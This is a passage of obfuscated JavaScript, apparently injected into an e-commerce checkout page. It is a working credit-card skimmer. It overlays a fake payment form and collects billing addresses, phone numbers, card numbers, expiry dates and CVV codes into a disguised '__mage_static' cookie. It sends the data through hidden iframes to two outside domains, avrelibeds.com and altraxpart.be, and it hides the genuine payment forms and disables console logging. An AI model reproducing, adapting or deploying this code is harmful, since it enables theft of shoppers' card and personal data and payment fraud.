e=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</